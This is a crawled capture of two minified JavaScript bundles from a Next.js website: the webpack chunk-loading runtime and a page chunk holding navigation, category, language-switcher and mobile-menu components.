content_type: application/javascript; charset=UTF-8
request_url: https://octacats.com/_next/static/chunks/webpack-4ab474eea7f74a77.js
body_size: 5619
content:
(()=>{"use strict";var e={},t={};function r(a){var n=t[a];if(void 0!==n)return n.exports;var o=t[a]={exports:{}},f=!0;try{e[a].call(o.exports,o,o.exports,r),f=!1}finally{f&&delete t[a]}return o.exports}r.m=e,(()=>{var e=[];r.O=(t,a,n,o)=>{if(a){o=o||0;for(var f=e.length;f>0&&e[f-1][2]>o;f--)e[f]=e[f-1];e[f]=[a,n,o];return}for(var d=1/0,f=0;f<e.length;f++){for(var[a,n,o]=e[f],c=!0,i=0;i<a.length;i++)(!1&o||d>=o)&&Object.keys(r.O).every(e=>r.O[e](a[i]))?a.splice(i--,1):(c=!1,o<d&&(d=o));if(c){e.splice(f--,1);var l=n();void 0!==l&&(t=l)}}return t}})(),r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;r.t=function(a,n){if(1&n&&(a=this(a)),8&n||"object"==typeof a&&a&&(4&n&&a.__esModule||16&n&&"function"==typeof a.then))return a;var o=Object.create(null);r.r(o);var f={};e=e||[null,t({}),t([]),t(t)];for(var d=2&n&&a;"object"==typeof d&&!~e.indexOf(d);d=t(d))Object.getOwnPropertyNames(d).forEach(e=>f[e]=()=>a[e]);return f.default=()=>a,r.d(o,f),o}})(),r.d=(e,t)=>{for(var a in t)r.o(t,a)&&!r.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,a)=>(r.f[a](e,t),t),[])),r.u=e=>"static/chunks/"+e+"."+({130:"c5ccfe659f10085e",628:"1284dd17bd6f24b5",833:"a3e366780843b9ce",1141:"784bd8ae76c6a5e8",1151:"dca0bdd564e77d6c",1943:"3049feb236462dbf",2424:"485145eade2b849a",2762:"1da53ffaa880183b",2855:"29501e9ee9afec4c",3267:"d27ada1f3a650b1c",3303:"fc35af28fa5673d4",3313:"4b70c867517cb245",3637:"6b634e7b03948d7e",4111:"630a313ee4567900",4137:"3334a316320f9303",4146:"f3d4926fa0c0ab03",4573:"2946242ed6dab203",4590:"2384f2aa36037ebd",4655:"9e97d2a4b53225d3",4994:"e383250d92355d92",5400:"aefd64bcd58e2cb8",5483:"06fa47df6bb686ff",5565:"349d011cbc19ed45",5660:"bfc0c897fed22d89",6421:"c4419138596c6a4c",6547:"d60f592bebb9db2f",6686:"69d6d01a648b0d69",6890:"54bd84f62649b12e",7523:"d34b1cd1ab6b0cce",7576:"77cbc928fb1aa235",7883:"14b4397e8f7baa54",7968:"c68545107cb66d3d",7993:"45468ec2ce73f4b6",8099:"fbfb71d8f324bbbc",8680:"713aa5672a3934b5",8764:"4401585de013e05b",9076:"f592d9ba88e42b33",9282:"7cb9e91ebbd6c99c",9304:"39461419423d6002",9572:"8d8d34dc9aaa2e09",9679:"975b6654c3a29441",9711:"fba4282d90d36e38"})[e]+".js",r.miniCssF=e=>"static/css/b9a03e9af65d7379.css",r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="_N_E:";r.l=(a,n,o,f)=>{if(e[a]){e[a].push(n);return}if(void 0!==o)for(var d,c,i=document.getElementsByTagName("script"),l=0;l<i.length;l++){var u=i[l];if(u.getAttribute("src")==a||u.getAttribute("data-webpack")==t+o){d=u;break}}d||(c=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,r.nc&&d.setAttribute("nonce",r.nc),d.setAttribute("data-webpack",t+o),d.src=r.tu(a)),e[a]=[n];var s=(t,r)=>{d.onerror=d.onload=null,clearTimeout(b);var n=e[a];if(delete e[a],d.parentNode&&d.parentNode.removeChild(d),n&&n.forEach(e=>e(r)),t)return t(r)},b=setTimeout(s.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=s.bind(null,d.onerror),d.onload=s.bind(null,d.onload),c&&document.head.appendChild(d)}})(),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;r.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),r.tu=e=>r.tt().createScriptURL(e),r.p="/_next/",(()=>{var e=(e,t,r,a)=>{var n=document.createElement("link");return n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=o=>{if(n.onerror=n.onload=null,"load"===o.type)r();else{var f=o&&("load"===o.type?"missing":o.type),d=o&&o.target&&o.target.href||t,c=Error("Loading CSS chunk "+e+" failed.\n("+d+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=f,c.request=d,n.parentNode.removeChild(n),a(c)}},n.href=t,function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:t,onload:r,onerror:a}=e;_N_E_STYLE_LOAD(new URL(t).pathname).then(()=>null==r?void 0:r.call(e,{type:"load"}),()=>null==a?void 0:a.call(e,{}))}else document.head.appendChild(e)}(n),n},t=(e,t)=>{for(var r=document.getElementsByTagName("link"),a=0;a<r.length;a++){var n=r[a],o=n.getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(o===e||o===t))return n}for(var f=document.getElementsByTagName("style"),a=0;a<f.length;a++){var n=f[a],o=n.getAttribute("data-href");if(o===e||o===t)return n}},a=a=>new Promise((n,o)=>{var f=r.miniCssF(a),d=r.p+f;if(t(f,d))return n();e(a,d,n,o)}),n={8068:0};r.f.miniCss=(e,t)=>{n[e]?t.push(n[e]):0!==n[e]&&({7217:1})[e]&&t.push(n[e]=a(e).then(()=>{n[e]=0},t=>{throw delete n[e],t}))}})(),(()=>{var e={8068:0,2387:0,7333:0,4851:0,2127:0,401:0};r.f.j=(t,a)=>{var n=r.o(e,t)?e[t]:void 0;if(0!==n){if(n)a.push(n[2]);else if(/^((212|238|721)7|401|4851|7333|8068)$/.test(t))e[t]=0;else{var o=new Promise((r,a)=>n=e[t]=[r,a]);a.push(n[2]=o);var f=r.p+r.u(t),d=Error();r.l(f,a=>{if(r.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=a&&("load"===a.type?"missing":a.type),f=a&&a.target&&a.target.src;d.message="Loading chunk "+t+" failed.\n("+o+": "+f+")",d.name="ChunkLoadError",d.type=o,d.request=f,n[1](d)}},"chunk-"+t,t)}}},r.O.j=t=>0===e[t];var t=(t,a)=>{var n,o,[f,d,c]=a,i=0;if(f.some(t=>0!==e[t])){for(n in d)r.o(d,n)&&(r.m[n]=d[n]);if(c)var l=c(r)}for(t&&t(a);i<f.length;i++)o=f[i],r.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return r.O(l)},a=self.webpackChunk_N_E=self.webpackChunk_N_E||[];a.forEach(t.bind(null,0)),a.push=t.bind(null,a.push.bind(a))})()})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://octacats.com/_next/static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js
body_size: 5720
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1336],{25750:(e,t,r)=>{Promise.resolve().then(r.bind(r,46574)),Promise.resolve().then(r.t.bind(r,90298,23)),Promise.resolve().then(r.t.bind(r,94023,23)),Promise.resolve().then(r.t.bind(r,28675,23)),Promise.resolve().then(r.bind(r,79187)),Promise.resolve().then(r.bind(r,74642)),Promise.resolve().then(r.bind(r,99399))},79187:(e,t,r)=>{"use strict";r.d(t,{default:()=>a});var s=r(96714),i=r(50159),n=r(72499),o=r(61354);function a(e){let{pages:t,categories:r,lang:a}=e,l=(0,i.usePathname)();return(0,s.jsxs)("nav",{className:"hidden md:flex items-center space-x-6",children:[t.map(e=>{let t=(0,o.lF)(e.slug,a),r=l===t||"/"!==e.slug&&l.endsWith(e.slug)||"/"===e.slug&&("/"===l||l==="/".concat(a));return(0,s.jsx)(n.A,{href:t,className:"text-sm hover:text-primary transition-colors ".concat(r?"text-primary font-bold":"font-medium"),children:e.name},e.id)}),(0,s.jsxs)("div",{className:"relative group",children:[(0,s.jsxs)("button",{className:"flex items-center gap-1 text-sm font-medium hover:text-primary transition-colors cursor-pointer",children:["en"===a?"Categories":"Категории",(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:"ml-1 h-3 w-3",children:(0,s.jsx)("path",{d:"m6 9 6 6 6-6"})})]}),(0,s.jsx)("div",{className:"absolute -bottom-2 left-0 right-0 h-2 bg-transparent"}),(0,s.jsx)("div",{className:"absolute right-0 top-full z-50 mt-2 w-56 rounded-md border border-muted bg-white shadow-md opacity-0 invisible group-hover:opacity-100 group-hover:visible transition-all duration-150",children:(0,s.jsx)("div",{className:"p-2",children:r.map(e=>{let t=(0,o.lF)("category/".concat(e.slug),a),r=l.includes("/category/".concat(e.slug))||l===t;return(0,s.jsx)(n.A,{href:t,className:"block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors ".concat(r?"text-primary font-bold":""),children:e.name},e.id)})})})]})]})}},74642:(e,t,r)=>{"use strict";r.d(t,{default:()=>o});var s=r(96714),i=r(86946),n=r(72499);function o(e){let{lang:t,languages:r}=e,[o,a]=(0,i.useState)(!1);return(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsxs)("button",{className:"flex items-center gap-1 text-sm font-medium hover:text-primary transition-colors text-primary",onClick:()=>a(!o),"aria-expanded":o,"aria-haspopup":"true",children:[t.toUpperCase(),(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",className:"ml-1 h-3 w-3",children:(0,s.jsx)("path",{d:"m6 9 6 6 6-6"})})]}),(0,s.jsx)("div",{className:"absolute -bottom-2 left-0 right-0 h-2 bg-transparent"}),(0,s.jsx)("div",{className:"absolute right-0 top-full z-50 mt-2 w-24 rounded-md border border-muted bg-white shadow-md transition-all duration-150 ".concat(o?"opacity-100 visible":"opacity-0 invisible"),children:(0,s.jsx)("div",{className:"p-1",children:Object.entries(r).map(e=>{let[r,i]=e,o=r===t;return(0,s.jsx)(n.A,{href:i,className:"block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors ".concat(o?"text-primary font-bold":""),onClick:()=>a(!1),children:r.toUpperCase()},r)})})})]})}},72499:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var s=r(90298);let i=r.n(s)()},99399:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var s=r(96714),i=r(86946),n=r(50159),o=r(72499),a=r(61354);function l(e){let{pages:t,categories:r,lang:l,languages:c}=e,[d,m]=(0,i.useState)(!1),h=(0,n.usePathname)();return(0,s.jsxs)("div",{className:"md:hidden relative",children:[(0,s.jsx)("button",{className:"flex items-center justify-center cursor-pointer hover:text-primary transition-colors","aria-label":"Toggle Menu",onClick:()=>{m(!d)},children:(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",children:[(0,s.jsx)("line",{x1:"4",x2:"20",y1:"12",y2:"12"}),(0,s.jsx)("line",{x1:"4",x2:"20",y1:"6",y2:"6"}),(0,s.jsx)("line",{x1:"4",x2:"20",y1:"18",y2:"18"})]})}),(0,s.jsx)("div",{className:"fixed left-0 right-0 top-[60px] bg-white z-50 border-b border-muted ".concat(d?"":"hidden"),children:(0,s.jsxs)("div",{className:"container-wrapper py-4 space-y-4",children:[t.map(e=>{let t=(0,a.lF)(e.slug,l),r=h===t||"/"!==e.slug&&h.endsWith(e.slug)||"/"===e.slug&&("/"===h||h==="/".concat(l));return(0,s.jsx)(o.A,{href:t,className:"block py-2 font-medium hover:text-primary transition-colors ".concat(r?"text-primary font-bold":""),onClick:()=>m(!1),children:e.name},e.id)}),(0,s.jsxs)("div",{className:"py-2",children:[(0,s.jsx)("p",{className:"font-medium mb-2",children:"Categories"}),(0,s.jsx)("div",{className:"space-y-2 pl-4",children:r.map(e=>{let t=(0,a.lF)("category/".concat(e.slug),l),r=h.includes("/category/".concat(e.slug))||h===t;return(0,s.jsx)(o.A,{href:t,className:"block py-1 text-sm hover:text-primary transition-colors ".concat(r?"text-primary font-bold":""),onClick:()=>m(!1),children:e.name},e.id)})})]}),(0,s.jsxs)("div",{className:"py-2",children:[(0,s.jsx)("p",{className:"font-medium mb-2",children:"Languages"}),(0,s.jsx)("div",{className:"space-y-2 pl-4",children:Object.entries(c).map(e=>{let[t,r]=e,i=t===l;return(0,s.jsx)(o.A,{href:r,className:"block py-1 text-sm hover:text-primary transition-colors ".concat(i?"text-primary font-bold":""),onClick:()=>m(!1),children:t.toUpperCase()},t)})})]})]})})]})}},61354:(e,t,r)=>{"use strict";function s(e,t){let r="/";return"en"!=t&&(r+="".concat(t,"/")),(r+=e).replace(/\/+/g,"/")}r.d(t,{lF:()=>s})}},e=>{var t=t=>e(e.s=t);e.O(0,[4851,9681,6949,1964,5683,7358],()=>t(25750)),_N_E=e.O()}]);